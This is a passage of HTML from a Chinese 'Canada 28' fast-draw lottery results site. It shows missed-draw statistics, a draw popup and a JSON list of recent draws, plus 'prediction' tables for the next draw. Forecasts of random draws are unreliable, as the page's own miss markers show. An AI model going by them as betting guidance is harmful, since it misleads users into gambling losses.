                            <tr>
                                <td><i>大</i></td>
                                <td>未开 (
                                                                            <span id="DA">2</span>
                                                                        ) 期
                                </td>
                                <td><i>小</i></td>
                                <td>未开 (
                                                                            <span id="XIAO">0</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i style="padding: 0 5px;">大单</i></td>
                                <td>未开 (
                                                                            <span id="DADAN">7</span>
                                                                        ) 期
                                </td>
                                <td><i style="padding: 0 5px;">大双</i></td>
                                <td>未开 (
                                                                            <span id="DASHUANG">2</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i style="padding: 0 5px;">小单</i></td>
                                <td>未开 (
                                                                            <span id="XIAODAN">8</span>
                                                                        ) 期
                                </td>
                                <td><i style="padding: 0 5px;">小双</i></td>
                                <td>未开 (
                                                                            <span id="XIAOSHUANG">0</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i style="padding: 0 5px;">极大</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="JIDA">35</span>
                                                                        ) 期
                                </td>
                                <td><i style="padding: 0 5px;">极小</i></td>
                                <td>未开 (
                                                                            <span id="JIXIAO">15</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">13</i></td>
                                <td>未开 (
                                                                            <span id="K13">18</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-2">14</i></td>
                                <td>未开 (
                                                                            <span id="K14">2</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">12</i></td>
                                <td>未开 (
                                                                            <span id="K12">0</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-2">15</i></td>
                                <td>未开 (
                                                                            <span id="K15">14</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-1">11</i></td>
                                <td>未开 (
                                                                            <span id="K11">10</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-1">16</i></td>
                                <td>未开 (
                                                                            <span id="K16">6</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-2">10</i></td>
                                <td>未开 (
                                                                            <span id="K10">1</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-1">17</i></td>
                                <td>未开 (
                                                                            <span id="K17">12</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-2">9</i></td>
                                <td>未开 (
                                                                            <span id="K9">8</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-0">18</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K18">44</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">8</i></td>
                                <td>未开 (
                                                                            <span id="K19">7</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-0">19</i></td>
                                <td>未开 (
                                                                            <span id="K19">7</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">7</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K7">26</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-2">20</i></td>
                                <td>未开 (
                                                                            <span id="K20">9</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-1">6</i></td>
                                <td>未开 (
                                                                            <span id="K6">5</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-1">21</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K21">33</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-1">5</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K5">87</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-1">22</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K22">53</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-2">4</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K4">131</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-0">23</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K23">35</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-2">3</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K3">123</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-0">24</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K24">52</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">2</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K25">70</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-2">25</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K25">70</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-0">1</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K1">397</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-2">26</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K26">1031</span>
                                                                        ) 期
                                </td>
                            </tr>
                            <tr>
                                <td><i class="color-1">0</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K0">354</span>
                                                                        ) 期
                                </td>
                                <td><i class="color-1">27</i></td>
                                <td>未开 (
                                                                            <span class="p-red" id="K27">1435</span>
                                                                        ) 期
                                </td>
                            </tr>
                        </tbody>
                    </table>
                    <div style="text-align:center;">
                        <p>Copyright © 2020 加拿大28快速开奖|端州区烈影网络服务工作室 All rights reserved.</p>
                    </div>
                </div>

                <div id="forecast" class="mui-control-content" style=" padding-left:0px;padding-right:0px;">
                    <table class="table table-striped b-light">
                        <thead>
                            <tr>
                                <th>期号</th>
                                <th>开奖</th>
                                <th>预测</th>
                                <th>结果</th>
                            </tr>
                        </thead>
                        <tbody>
                                                        <tr>
                                <td>556</td>
                                <td>
                                                                            <span class="color-1">---</span>
                                                                    </td>
                                <td><span class="yc-yes">小</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>555</td>
                                <td>
                                                                            <span class="color-0">12</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>554</td>
                                <td>
                                                                            <span class="color-2">10</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>553</td>
                                <td>
                                                                            <span class="color-2">14</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>552</td>
                                <td>
                                                                            <span class="color-2">14</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>551</td>
                                <td>
                                                                            <span class="color-0">12</span>
                                                                    </td>
                                <td><span class="yc-yes">小</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>550</td>
                                <td>
                                                                            <span class="color-1">06</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>549</td>
                                <td>
                                                                            <span class="color-1">16</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>548</td>
                                <td>
                                                                            <span class="color-0">19</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-no">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>547</td>
                                <td>
                                                                            <span class="color-2">09</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>546</td>
                                <td>
                                                                            <span class="color-2">20</span>
                                                                    </td>
                                <td><span class="yc-no">小</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>545</td>
                                <td>
                                                                            <span class="color-1">11</span>
                                                                    </td>
                                <td><span class="yc-yes">小</span> | <span class="yc-yes">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>544</td>
                                <td>
                                                                            <span class="color-1">16</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-yes">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>543</td>
                                <td>
                                                                            <span class="color-1">17</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-no">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>542</td>
                                <td>
                                                                            <span class="color-2">14</span>
                                                                    </td>
                                <td><span class="yc-yes">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>541</td>
                                <td>
                                                                            <span class="color-2">15</span>
                                                                    </td>
                                <td><span class="yc-no">小</span> | <span class="yc-yes">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_1.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>540</td>
                                <td>
                                                                            <span class="color-0">02</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>539</td>
                                <td>
                                                                            <span class="color-2">10</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>538</td>
                                <td>
                                                                            <span class="color-2">10</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">单</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>537</td>
                                <td>
                                                                            <span class="color-0">13</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                        <tr>
                                <td>536</td>
                                <td>
                                                                            <span class="color-0">13</span>
                                                                    </td>
                                <td><span class="yc-no">大</span> | <span class="yc-no">双</span></td>
                                <td>
                                                                            <img src="/static/theme2/img/dc_0.png">
                                                                    </td>
                            </tr>
                                                    </tbody>
                    </table>
                    <div style="text-align:center;">
                        <p>Copyright © 2020 加拿大28快速开奖|端州区烈影网络服务工作室 All rights reserved.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="mipai">
        <div class="mipai-bg"></div>
        <div class="mi-index">
            <div class="top">
                <img class="top-head" src="/static/img/mi/mp-head.png" alt="加拿大28快速开奖">
                <div class="top-qibg">
                <img src="/static/img/mi/mp-qiBg.png" alt="加拿大28快速开奖">
                <div class="top-title">第 <span id="mi-qishu">3387555</span> 开奖结果</div>
                </div>
            </div>
            <div class="center">
                <img class="center-lo" src="/static/img/mi/lottering.png" alt="加拿大28快速开奖" style="display: none;">
                <img class="center-tc" src="/static/img/mi/mp-tc.png" alt="加拿大28快速开奖" id="tc">
                <div class="center-data">
                <div class="center-num" id="mi-num1">7</div>
                <div class="center-sum">+</div>
                <div class="center-num" id="mi-num2">4</div>
                <div class="center-sum">+</div>
                <div class="center-num" id="mi-num3">1</div>
                <div class="center-sum">=</div>
                <div class="center-num" id="mi-num4">12</div>
                </div>
                <img class="center-diban" src="/static/img/mi/mp-diban.png" alt="加拿大28快速开奖">
            </div>
            <div class="foot">
                <img class="foot-nt" src="/static/img/mi/mp-nextTime.png" alt="加拿大28快速开奖">
                <div class="foot-data">
                <div>截止第 <span id="mi-qishu2">3387556</span> 期开奖：<span id="mi-time">
                                        01:11                </span> 秒</div>
                <div class="foot-refrash" onclick="reset_tc()">刷新</div>
                </div>
            </div>
            <div class="mi-close" onclick="closeMipai()">
                <img src="/static/img/mi/closemi.png" alt="加拿大28快速开奖">
            </div>
        </div>
    </div>
    
    <script src="/static/theme2/js/mui.min.js"></script>
    <script src="/static/theme2/js/jquery.min.js"></script>
    <script src="/static/theme2/js/jquery.cookie.js"></script>
    <script src="/static/theme2/js/main.js"></script>
    <script src="/static/theme2/js/ball.js"></script>
    <script src="/static/theme2/js/jquery.eraser.js"></script>
    <script src="/static/theme2/js/mi.js"></script>

    <script>
        var appData = {"type":"jnd28","issue":[{"qishu":"3387555","time":"01-23 01:37:30","num1":"7","num2":"4","num3":"1","color":0,"sum":"12","next":1769103660},{"qishu":"3387554","time":"01-23 01:34:00","num1":"8","num2":"1","num3":"1","color":2,"sum":"10","next":1769103450},{"qishu":"3387553","time":"01-23 01:30:30","num1":"7","num2":"6","num3":"1","color":2,"sum":"14","next":1769103240},{"qishu":"3387552","time":"01-23 01:27:00","num1":"2","num2":"9","num3":"3","color":2,"sum":"14","next":1769103030},{"qishu":"3387551","time":"01-23 01:23:30","num1":"9","num2":"3","num3":"0","color":0,"sum":"12","next":1769102820},{"qishu":"3387550","time":"01-23 01:20:00","num1":"2","num2":"4","num3":"0","color":1,"sum":"06","next":1769102610},{"qishu":"3387549","time":"01-23 01:16:30","num1":"6","num2":"9","num3":"1","color":1,"sum":"16","next":1769102400},{"qishu":"3387548","time":"01-23 01:13:00","num1":"6","num2":"5","num3":"8","color":0,"sum":"19","next":1769102190},{"qishu":"3387547","time":"01-23 01:09:30","num1":"3","num2":"5","num3":"1","color":2,"sum":"09","next":1769101980},{"qishu":"3387546","time":"01-23 01:06:00","num1":"8","num2":"6","num3":"6","color":2,"sum":"20","next":1769101770},{"qishu":"3387545","time":"01-23 01:02:30","num1":"8","num2":"1","num3":"2","color":1,"sum":"11","next":1769101560},{"qishu":"3387544","time":"01-23 00:59:00","num1":"4","num2":"4","num3":"8","color":1,"sum":"16","next":1769101350},{"qishu":"3387543","time":"01-23 00:55:30","num1":"9","num2":"0","num3":"8","color":1,"sum":"17","next":1769101140},{"qishu":"3387542","time":"01-23 00:52:00","num1":"6","num2":"6","num3":"2","color":2,"sum":"14","next":1769100930},{"qishu":"3387541","time":"01-23 00:48:30","num1":"3","num2":"6","num3":"6","color":2,"sum":"15","next":1769100720},{"qishu":"3387540","time":"01-23 00:45:00","num1":"2","num2":"0","num3":"0","color":0,"sum":"02","next":1769100510},{"qishu":"3387539","time":"01-23 00:41:30","num1":"7","num2":"0","num3":"3","color":2,"sum":"10","next":1769100300},{"qishu":"3387538","time":"01-23 00:38:00","num1":"7","num2":"0","num3":"3","color":2,"sum":"10","next":1769100090},{"qishu":"3387537","time":"01-23 00:34:30","num1":"9","num2":"1","num3":"3","color":0,"sum":"13","next":1769099880},{"qishu":"3387536","time":"01-23 00:31:00","num1":"8","num2":"2","num3":"3","color":0,"sum":"13","next":1769099670},{"qishu":"3387535","time":"01-23 00:27:30","num1":"6","num2":"7","num3":"6","color":0,"sum":"19","next":1769099460},{"qishu":"3387534","time":"01-23 00:24:00","num1":"4","num2":"9","num3":"2","color":2,"sum":"15","next":1769099250},{"qishu":"3387533","time":"01-23 00:20:30","num1":"5","num2":"1","num3":"9","color":2,"sum":"15","next":1769099040},{"qishu":"3387532","time":"01-23 00:17:00","num1":"0","num2":"1","num3":"5","color":1,"sum":"06","next":1769098830},{"qishu":"3387531","time":"01-23 00:13:30","num1":"9","num2":"3","num3":"8","color":2,"sum":"20","next":1769098620},{"qishu":"3387530","time":"01-23 00:10:00","num1":"2","num2":"0","num3":"8","color":2,"sum":"10","next":1769098410},{"qishu":"3387529","time":"01-23 00:06:30","num1":"4","num2":"1","num3":"2","color":0,"sum":"07","next":1769098200},{"qishu":"3387528","time":"01-23 00:03:00","num1":"1","num2":"6","num3":"7","color":2,"sum":"14","next":1769097990},{"qishu":"3387527","time":"01-22 23:59:30","num1":"0","num2":"7","num3":"8","color":2,"sum":"15","next":1769097780},{"qishu":"3387526","time":"01-22 23:56:00","num1":"1","num2":"3","num3":"4","color":0,"sum":"08","next":1769097570},{"qishu":"3387525","time":"01-22 23:52:30","num1":"1","num2":"6","num3":"6","color":0,"sum":"13","next":1769097360},{"qishu":"3387524","time":"01-22 23:49:00","num1":"8","num2":"3","num3":"6","color":1,"sum":"17","next":1769097150},{"qishu":"3387523","time":"01-22 23:45:30","num1":"3","num2":"6","num3":"1","color":2,"sum":"10","next":1769096940},{"qishu":"3387522","time":"01-22 23:42:00","num1":"8","num2":"7","num3":"6","color":1,"sum":"21","next":1769096730},{"qishu":"3387521","time":"01-22 23:38:30","num1":"9","num2":"3","num3":"0","color":0,"sum":"12","next":1769096520},{"qishu":"3387520","time":"01-22 23:35:00","num1":"8","num2":"7","num3":"8","color":0,"sum":"23","next":1769096310},{"qishu":"3387519","time":"01-22 23:31:30","num1":"1","num2":"6","num3":"2","color":2,"sum":"09","next":1769096100},{"qishu":"3387518","time":"01-22 23:28:00","num1":"2","num2":"6","num3":"3","color":1,"sum":"11","next":1769095890},{"qishu":"3387517","time":"01-22 23:24:30","num1":"3","num2":"0","num3":"9","color":0,"sum":"12","next":1769095680},{"qishu":"3387516","time":"01-22 23:21:00","num1":"9","num2":"0","num3":"4","color":0,"sum":"13","next":1769095470},{"qishu":"3387515","time":"01-22 23:17:30","num1":"7","num2":"1","num3":"3","color":1,"sum":"11","next":1769095260},{"qishu":"3387514","time":"01-22 23:14:00","num1":"2","num2":"8","num3":"3","color":0,"sum":"13","next":1769095050},{"qishu":"3387513","time":"01-22 23:10:30","num1":"6","num2":"0","num3":"9","color":2,"sum":"15","next":1769094840},{"qishu":"3387512","time":"01-22 23:07:00","num1":"5","num2":"2","num3":"9","color":1,"sum":"16","next":1769094630},{"qishu":"3387511","time":"01-22 23:03:30","num1":"8","num2":"1","num3":"9","color":0,"sum":"18","next":1769094420},{"qishu":"3387510","time":"01-22 23:00:00","num1":"4","num2":"9","num3":"5","color":0,"sum":"18","next":1769094210},{"qishu":"3387509","time":"01-22 22:56:30","num1":"8","num2":"8","num3":"5","color":1,"sum":"21","next":1769094000},{"qishu":"3387508","time":"01-22 22:53:00","num1":"8","num2":"1","num3":"1","color":2,"sum":"10","next":1769093790},{"qishu":"3387507","time":"01-22 22:49:30","num1":"5","num2":"8","num3":"4","color":1,"sum":"17","next":1769093580},{"qishu":"3387506","time":"01-22 22:46:00","num1":"8","num2":"7","num3":"0","color":2,"sum":"15","next":1769093370},{"qishu":"3387505","time":"01-22 22:42:30","num1":"5","num2":"9","num3":"3","color":1,"sum":"17","next":1769093160},{"qishu":"3387504","time":"01-22 22:39:00","num1":"6","num2":"0","num3":"8","color":2,"sum":"14","next":1769092950},{"qishu":"3387503","time":"01-22 22:35:30","num1":"7","num2":"9","num3":"8","color":0,"sum":"24","next":1769092740},{"qishu":"3387502","time":"01-22 22:32:00","num1":"9","num2":"8","num3":"5","color":1,"sum":"22","next":1769092530},{"qishu":"3387501","time":"01-22 22:28:30","num1":"9","num2":"3","num3":"7","color":0,"sum":"19","next":1769092320},{"qishu":"3387500","time":"01-22 22:25:00","num1":"8","num2":"5","num3":"1","color":2,"sum":"14","next":1769092110},{"qishu":"3387499","time":"01-22 22:21:30","num1":"5","num2":"7","num3":"4","color":1,"sum":"16","next":1769091900},{"qishu":"3387498","time":"01-22 22:18:00","num1":"8","num2":"3","num3":"3","color":2,"sum":"14","next":1769091690},{"qishu":"3387497","time":"01-22 22:14:30","num1":"3","num2":"8","num3":"4","color":2,"sum":"15","next":1769091480},{"qishu":"3387496","time":"01-22 22:11:00","num1":"8","num2":"3","num3":"9","color":2,"sum":"20","next":1769091270},{"qishu":"3387495","time":"01-22 22:07:30","num1":"9","num2":"3","num3":"9","color":1,"sum":"21","next":1769091060},{"qishu":"3387494","time":"01-22 22:04:00","num1":"8","num2":"6","num3":"8","color":1,"sum":"22","next":1769090850},{"qishu":"3387493","time":"01-22 22:00:30","num1":"1","num2":"6","num3":"6","color":0,"sum":"13","next":1769090640},{"qishu":"3387492","time":"01-22 21:57:00","num1":"5","num2":"0","num3":"6","color":1,"sum":"11","next":1769090430},{"qishu":"3387491","time":"01-22 21:53:30","num1":"1","num2":"1","num3":"8","color":2,"sum":"10","next":1769090220},{"qishu":"3387490","time":"01-22 21:50:00","num1":"0","num2":"8","num3":"0","color":0,"sum":"08","next":1769090010},{"qishu":"3387489","time":"01-22 21:46:30","num1":"2","num2":"5","num3":"0","color":0,"sum":"07","next":1769089800},{"qishu":"3387488","time":"01-22 21:43:00","num1":"8","num2":"7","num3":"9","color":0,"sum":"24","next":1769089590},{"qishu":"3387487","time":"01-22 21:39:30","num1":"7","num2":"3","num3":"7","color":1,"sum":"17","next":1769089380},{"qishu":"3387486","time":"01-22 21:36:00","num1":"9","num2":"9","num3":"1","color":0,"sum":"19","next":1769089170},{"qishu":"3387485","time":"01-22 21:32:30","num1":"9","num2":"8","num3":"8","color":2,"sum":"25","next":1769088960},{"qishu":"3387484","time":"01-22 21:29:00","num1":"6","num2":"0","num3":"1","color":0,"sum":"07","next":1769088750},{"qishu":"3387483","time":"01-22 21:25:30","num1":"4","num2":"8","num3":"1","color":0,"sum":"13","next":1769088540},{"qishu":"3387482","time":"01-22 21:22:00","num1":"4","num2":"9","num3":"7","color":2,"sum":"20","next":1769088330},{"qishu":"3387481","time":"01-22 21:18:30","num1":"5","num2":"3","num3":"9","color":1,"sum":"17","next":1769088120},{"qishu":"3387480","time":"01-22 21:15:00","num1":"8","num2":"4","num3":"0","color":0,"sum":"12","next":1769087910},{"qishu":"3387479","time":"01-22 21:11:30","num1":"7","num2":"4","num3":"9","color":2,"sum":"20","next":1769087700},{"qishu":"3387478","time":"01-22 21:08:00","num1":"8","num2":"4","num3":"4","color":1,"sum":"16","next":1769087490},{"qishu":"3387477","time":"01-22 21:04:30","num1":"0","num2":"9","num3":"7","color":1,"sum":"16","next":1769087280},{"qishu":"3387476","time":"01-22 21:01:00","num1":"4","num2":"6","num3":"6","color":1,"sum":"16","next":1769087070},{"qishu":"3387475","time":"01-22 20:57:30","num1":"3","num2":"7","num3":"3","color":0,"sum":"13","next":1769086860},{"qishu":"3387474","time":"01-22 20:54:00","num1":"9","num2":"7","num3":"5","color":1,"sum":"21","next":1769086650},{"qishu":"3387473","time":"01-22 20:50:30","num1":"3","num2":"5","num3":"3","color":1,"sum":"11","next":1769086440},{"qishu":"3387472","time":"01-22 20:47:00","num1":"3","num2":"2","num3":"5","color":2,"sum":"10","next":1769086230},{"qishu":"3387471","time":"01-22 20:43:30","num1":"3","num2":"2","num3":"3","color":0,"sum":"08","next":1769086020},{"qishu":"3387470","time":"01-22 20:40:00","num1":"9","num2":"4","num3":"7","color":2,"sum":"20","next":1769085810},{"qishu":"3387469","time":"01-22 20:36:30","num1":"5","num2":"2","num3":"8","color":2,"sum":"15","next":1769085600},{"qishu":"3387468","time":"01-22 20:33:00","num1":"0","num2":"4","num3":"1","color":1,"sum":"05","next":1769085390},{"qishu":"3387467","time":"01-22 19:56:30","num1":"3","num2":"8","num3":"5","color":1,"sum":"16","next":1769085180},{"qishu":"3387466","time":"01-22 19:53:00","num1":"8","num2":"4","num3":"3","color":2,"sum":"15","next":1769082990},{"qishu":"3387465","time":"01-22 19:49:30","num1":"0","num2":"3","num3":"2","color":1,"sum":"05","next":1769082780},{"qishu":"3387464","time":"01-22 19:46:00","num1":"9","num2":"9","num3":"1","color":0,"sum":"19","next":1769082570},{"qishu":"3387463","time":"01-22 19:42:30","num1":"2","num2":"5","num3":"3","color":2,"sum":"10","next":1769082360},{"qishu":"3387462","time":"01-22 19:39:00","num1":"4","num2":"5","num3":"0","color":2,"sum":"09","next":1769082150},{"qishu":"3387461","time":"01-22 19:35:30","num1":"3","num2":"4","num3":"5","color":0,"sum":"12","next":1769081940},{"qishu":"3387460","time":"01-22 19:32:00","num1":"3","num2":"9","num3":"5","color":1,"sum":"17","next":1769081730},{"qishu":"3387459","time":"01-22 19:28:30","num1":"6","num2":"1","num3":"0","color":0,"sum":"07","next":1769081520},{"qishu":"3387458","time":"01-22 19:25:00","num1":"7","num2":"6","num3":"4","color":1,"sum":"17","next":1769081310},{"qishu":"3387457","time":"01-22 19:21:30","num1":"3","num2":"2","num3":"2","color":0,"sum":"07","next":1769081100},{"qishu":"3387456","time":"01-22 19:18:00","num1":"5","num2":"1","num3":"5","color":1,"sum":"11","next":1769080890}],"num":{"pode_data":{"K0":"354","K1":"397","K2":"15","K3":"123","K4":"131","K5":"87","K6":"5","K7":"26","K8":"29","K9":"8","K10":"1","K11":"10","K12":"0","K13":"18","K14":"2","K15":"14","K16":"6","K17":"12","K18":"44","K19":"7","K20":"9","K21":"33","K22":"53","K23":"35","K24":"52","K25":"70","K26":"1031","K27":"1435"},"done_data":{"DA":"2","XIAO":"0","DAN":"7","SHUANG":"0","DADAN":"7","DASHUANG":"2","XIAODAN":"8","XIAOSHUANG":"0","JIDA":"35","JIXIAO":"15"}},"forecast":[{"dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcodetype":"","kjcode":"---","kjcodes":"","qishu":"556","time":"","yesno":"<span style=\"color: #00a0e9\">---<\/span>","right":-1,"yesno4":"---"},{"qishu":"555","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"12","kjcodes":"7+4+1=12","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"01:37"},{"qishu":"554","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"10","kjcodes":"8+1+1=10","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"01:34"},{"qishu":"553","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"14","kjcodes":"7+6+1=14","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:30"},{"qishu":"552","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"14","kjcodes":"2+9+3=14","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:27"},{"qishu":"551","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"12","kjcodes":"9+3+0=12","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:23"},{"qishu":"550","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"2+4+0=06","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:20"},{"qishu":"549","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"16","kjcodes":"6+9+1=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:16"},{"qishu":"548","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"19","kjcodes":"6+5+8=19","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:13"},{"qishu":"547","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"09","kjcodes":"3+5+1=09","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"01:09"},{"qishu":"546","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"20","kjcodes":"8+6+6=20","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"01:06"},{"qishu":"545","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"11","kjcodes":"8+1+2=11","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"01:02"},{"qishu":"544","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"16","kjcodes":"4+4+8=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"00:59"},{"qishu":"543","dx":"<span 